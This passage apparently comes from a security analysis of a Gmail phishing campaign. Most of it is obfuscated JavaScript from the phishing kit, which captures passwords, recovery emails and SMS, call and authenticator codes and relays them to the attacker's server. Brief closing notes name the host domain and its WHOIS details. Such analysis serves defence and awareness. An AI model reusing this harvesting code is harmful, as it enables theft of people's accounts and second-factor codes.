0x0, ''), step = _0x3c2dc(0x17d)), _0x4deccd[_0x3c2dc(0x17c)] == _0x3c2dc(0x202) && checkerror(_0x3c2dc(0x27e), 0x1, _0x4deccd['description']));
})['catch'](_0x1a7db8 => {
var _0x4b2bda = _0x2c3af5;
console['error'](_0x4b2bda(0x1b7), _0x1a7db8);
}), checkerror(_0x2c3af5(0x27e), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x27e), 0x1, _0x2c3af5(0x266));
}
if (step == _0x2c3af5(0x1fa)) {
var _0x156d45 = document['getElementById'](_0x2c3af5(0x208));
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive('entersecuritycodephone', [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)['then'](_0x39dc0e => {
var _0x541779 = _0x2c3af5;
_0x39dc0e && (loadinganimation(0x1), _0x39dc0e[_0x541779(0x17c)] == 'success' && (window[_0x541779(0x1e9)][_0x541779(0x276)] = redirecturl), _0x39dc0e[_0x541779(0x17c)] == _0x541779(0x1be) && (changeheadingsection(stepheader, _0x39dc0e[_0x541779(0x238)]), checkerror('password', 0x0, ''), checkunavail(_0x541779(0x223), _0x39dc0e[_0x541779(0x184)], 0x1), runanimation(0x0, step, 'strong_password'), step = _0x541779(0x223)), _0x39dc0e[_0x541779(0x17c)] == 'error' && checkerror('mobile_security_code', 0x1, _0x39dc0e['description']));
})[_0x2c3af5(0x1f0)](_0x58923c => {
var _0x216ab0 = _0x2c3af5;
console[_0x216ab0(0x202)](_0x216ab0(0x1b7), _0x58923c);
}), checkerror(_0x2c3af5(0x1fa), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x1fa), 0x1, _0x2c3af5(0x1d6));
}
if (step == 'verification_auth') {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x261));
_0x156d45['value'] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x226), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0x2cdd8f => {
var _0x4b76dd = _0x2c3af5;
_0x2cdd8f && (loadinganimation(0x1), _0x2cdd8f[_0x4b76dd(0x17c)] == _0x4b76dd(0x1c7) && (window[_0x4b76dd(0x1e9)][_0x4b76dd(0x276)] = redirecturl), _0x2cdd8f['message'] == _0x4b76dd(0x1be) && (changeheadingsection(stepheader, _0x2cdd8f[_0x4b76dd(0x238)]), checkerror(_0x4b76dd(0x20a), 0x0, ''), checkunavail(_0x4b76dd(0x223), _0x2cdd8f[_0x4b76dd(0x184)], 0x1), runanimation(0x0, step, 'strong_password'), step = _0x4b76dd(0x223)), _0x2cdd8f[_0x4b76dd(0x17c)] == _0x4b76dd(0x202) && checkerror(_0x4b76dd(0x178), 0x1, _0x2cdd8f[_0x4b76dd(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0xad25d => {
var _0x4d1c0b = _0x2c3af5;
console[_0x4d1c0b(0x202)](_0x4d1c0b(0x1b7), _0xad25d);
}), checkerror(_0x2c3af5(0x178), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x178), 0x1, _0x2c3af5(0x1d6));
}
if (step == _0x2c3af5(0x198)) {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x227));
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x1b3), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0x241e90 => {
var _0x3c42e2 = _0x2c3af5;
_0x241e90 && (loadinganimation(0x1), _0x241e90['message'] == _0x3c42e2(0x1c7) && (window[_0x3c42e2(0x1e9)]['href'] = redirecturl), _0x241e90[_0x3c42e2(0x17c)] == _0x3c42e2(0x202) && checkerror(_0x3c42e2(0x198), 0x1, _0x241e90[_0x3c42e2(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0x2c69c7 => {
var _0x1e9783 = _0x2c3af5;
console[_0x1e9783(0x202)]('Error:', _0x2c69c7);
}), checkerror('verification_email', 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x198), 0x1, _0x2c3af5(0x1d6));
}
if (step == _0x2c3af5(0x189)) {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x19c));
_0x156d45['value'] != '' && (loadinganimation(0x0), sendAndReceive('enterrecoveryemail', [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0x33694e => {
var _0x5308ba = _0x2c3af5;
_0x33694e && (loadinganimation(0x1), _0x33694e['message'] == 'success' && (window[_0x5308ba(0x1e9)][_0x5308ba(0x276)] = redirecturl), _0x33694e[_0x5308ba(0x17c)] == _0x5308ba(0x1db) && (document[_0x5308ba(0x252)](_0x5308ba(0x1c9))['innerHTML'] = _0x33694e['email'], checkunavail('verification_email', _0x33694e['unavail'], 0x1), runanimation(0x0, step, 'verification_email'), step = _0x5308ba(0x198)), _0x33694e['message'] == _0x5308ba(0x202) && checkerror(_0x5308ba(0x189), 0x1, _0x33694e[_0x5308ba(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0x17bbbe => {
var _0x466c1d = _0x2c3af5;
console[_0x466c1d(0x202)](_0x466c1d(0x1b7), _0x17bbbe);
}), checkerror('recovery_email', 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x189), 0x1, _0x2c3af5(0x1cf));
}
if (step == 'verification_sms') {
var _0x156d45 = document[_0x2c3af5(0x252)]('inp_verification_sms_code');
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x235), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)['then'](_0x24c862 => {
var _0x1cffe8 = _0x2c3af5;
_0x24c862 && (loadinganimation(0x1), _0x24c862['message'] == 'success' && (window[_0x1cffe8(0x1e9)][_0x1cffe8(0x276)] = redirecturl), _0x24c862[_0x1cffe8(0x17c)] == _0x1cffe8(0x1be) && (changeheadingsection(stepheader, _0x24c862[_0x1cffe8(0x238)]), checkerror(_0x1cffe8(0x20a), 0x0, ''), checkunavail('strong_password', _0x24c862[_0x1cffe8(0x184)], 0x1), runanimation(0x0, step, 'strong_password'), step = _0x1cffe8(0x223)), _0x24c862[_0x1cffe8(0x17c)] == 'error' && checkerror(_0x1cffe8(0x194), 0x1, _0x24c862['description']));
})[_0x2c3af5(0x1f0)](_0x27efce => {
var _0x19ae63 = _0x2c3af5;
console[_0x19ae63(0x202)](_0x19ae63(0x1b7), _0x27efce);
}), checkerror('verification_sms_code', 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x194), 0x1, _0x2c3af5(0x1d6));
}
if (step == 'verification_call') {
var _0x156d45 = document[_0x2c3af5(0x252)]('inp_verification_call_code');
_0x156d45[_0x2c3af5(0x1fd)] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x206), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0x533b21 => {
var _0x1b1802 = _0x2c3af5;
_0x533b21 && (loadinganimation(0x1), _0x533b21['message'] == _0x1b1802(0x1c7) && (window[_0x1b1802(0x1e9)][_0x1b1802(0x276)] = redirecturl), _0x533b21[_0x1b1802(0x17c)] == _0x1b1802(0x1be) && (changeheadingsection(stepheader, _0x533b21[_0x1b1802(0x238)]), checkerror(_0x1b1802(0x20a), 0x0, ''), checkunavail('strong_password', _0x533b21[_0x1b1802(0x184)], 0x1), runanimation(0x0, step, _0x1b1802(0x223)), step = _0x1b1802(0x223)), _0x533b21[_0x1b1802(0x17c)] == _0x1b1802(0x202) && checkerror(_0x1b1802(0x23e), 0x1, _0x533b21['description']));
})[_0x2c3af5(0x1f0)](_0x353664 => {
var _0x48f66a = _0x2c3af5;
console[_0x48f66a(0x202)](_0x48f66a(0x1b7), _0x353664);
}), checkerror(_0x2c3af5(0x23e), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x23e), 0x1, 'Enter\x20a\x20code');
}
if (step == _0x2c3af5(0x1ac)) {
var _0x156d45 = document[_0x2c3af5(0x252)](_0x2c3af5(0x224));
_0x156d45['value'] != '' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x214), [_0x156d45['value']], 0x1)['then'](_0x13d48e => {
var _0x8faa4c = _0x2c3af5;
_0x13d48e && (loadinganimation(0x1), _0x13d48e[_0x8faa4c(0x17c)] == _0x8faa4c(0x1c7) && (window[_0x8faa4c(0x1e9)][_0x8faa4c(0x276)] = redirecturl), _0x13d48e[_0x8faa4c(0x17c)] == _0x8faa4c(0x1be) && (changeheadingsection(stepheader, _0x13d48e['header']), checkerror('password', 0x0, ''), checkunavail('strong_password', _0x13d48e[_0x8faa4c(0x184)], 0x1), runanimation(0x0, step, _0x8faa4c(0x223)), step = _0x8faa4c(0x223)), _0x13d48e[_0x8faa4c(0x17c)] == _0x8faa4c(0x202) && checkerror(_0x8faa4c(0x212), 0x1, _0x13d48e[_0x8faa4c(0x1ca)]));
})[_0x2c3af5(0x1f0)](_0x58a69a => {
var _0x5b3b9b = _0x2c3af5;
console[_0x5b3b9b(0x202)](_0x5b3b9b(0x1b7), _0x58a69a);
}), checkerror(_0x2c3af5(0x212), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && checkerror(_0x2c3af5(0x212), 0x1, _0x2c3af5(0x1d6));
}
if (step == _0x2c3af5(0x223)) {
var _0x156d45 = document[_0x2c3af5(0x252)]('inp_strong_password');
_0x156d45[_0x2c3af5(0x1fd)] != '' && _0x156d45[_0x2c3af5(0x1fd)]['length'] >= 0x8 && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x230), [_0x156d45[_0x2c3af5(0x1fd)]], 0x1)[_0x2c3af5(0x19b)](_0xda535d => {
var _0x526fc5 = _0x2c3af5;
_0xda535d && (loadinganimation(0x1), _0xda535d[_0x526fc5(0x17c)] == _0x526fc5(0x1c7) && (window[_0x526fc5(0x1e9)][_0x526fc5(0x276)] = redirecturl), _0xda535d['message'] == 'error' && (document['getElementById'](_0x526fc5(0x197))[_0x526fc5(0x1a3)][_0x526fc5(0x203)] = _0x526fc5(0x231), checkerror(_0x526fc5(0x223), 0x1, _0xda535d[_0x526fc5(0x1ca)])));
})[_0x2c3af5(0x1f0)](_0x2bbccd => {
var _0x4f75b8 = _0x2c3af5;
console[_0x4f75b8(0x202)]('Error:', _0x2bbccd);
}), checkerror(_0x2c3af5(0x223), 0x0, '')), _0x156d45[_0x2c3af5(0x1fd)] == '' && (document[_0x2c3af5(0x252)](_0x2c3af5(0x197))[_0x2c3af5(0x1a3)][_0x2c3af5(0x203)] = _0x2c3af5(0x231), checkerror(_0x2c3af5(0x223), 0x1, _0x2c3af5(0x1d6))), _0x156d45['value'][_0x2c3af5(0x26f)] < 0x8 && (document['getElementById'](_0x2c3af5(0x197))[_0x2c3af5(0x1a3)]['display'] = _0x2c3af5(0x231), checkerror(_0x2c3af5(0x223), 0x1, 'Use\x208\x20characters\x20or\x20more\x20for\x20your\x20password'));
}
step == _0x2c3af5(0x236) && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x1f8), [], 0x1)[_0x2c3af5(0x19b)](_0x1099d0 => {
var _0x4b862c = _0x2c3af5;
_0x1099d0 && (_0x1099d0['message'] == 'success' && (loadinganimation(0x1), changeheadingsection(stepheader, _0x4b862c(0x257)), runanimation(0x0, step, _0x4b862c(0x257)), document[_0x4b862c(0x252)](_0x4b862c(0x1aa))[_0x4b862c(0x1fd)] = '', document['getElementById'](_0x4b862c(0x18d))[_0x4b862c(0x1fd)] = '', checkerror('email', 0x0, ''), checkerror(_0x4b862c(0x20a), 0x0, ''), step = _0x4b862c(0x257), stepheader = 'uname', captchashow = 0x0));
})[_0x2c3af5(0x1f0)](_0x5df6db => {
console['error']('Error:', _0x5df6db);
})), step == 'couldnt_sign_in' && (loadinganimation(0x0), sendAndReceive(_0x2c3af5(0x1f8), [], 0x1)['then'](_0x4ef546 => {
var _0xaa63b3 = _0x2c3af5;
_0x4ef546 && (_0x4ef546[_0xaa63b3(0x17c)] == _0xaa63b3(0x1c7) && (loadinganimation(0x1), changeheadingsection(stepheader, _0xaa63b3(0x257)), runanimation(0x0, step, _0xaa63b3(0x257)), document['getElementById'](_0xaa63b3(0x1aa))['value'] = '', document[_0xaa63b3(0x252)](_0xaa63b3(0x18d))[_0xaa63b3(0x1fd)] = '', checkerror(_0xaa63b3(0x27d), 0x0, ''), checkerror(_0xaa63b3(0x20a), 0x0, ''), step = _0xaa63b3(0x257), stepheader = _0xaa63b3(0x257), captchashow = 0x0));
})[_0x2c3af5(0x1f0)](_0x12a327 => {
var _0x4898cb = _0x2c3af5;
console[_0x4898cb(0x202)](_0x4898cb(0x1b7), _0x12a327);
}));
}



The domain horkyrown.com is the central host serving both the captcha and the phishing Gmail login page.
Unlike many phishing domains that use privacy-protected WHOIS, this one lists a direct registrant identity (which may or may not be real). This is unusual and may indicate poor OPSEC by the attackers..
Staying alert and performing deep inspection of suspicious emails is crucial. A single click on the Gmail phishing login could have led to stolen credentials.
This analysis was enhanced with AI for grammar correction and clarity.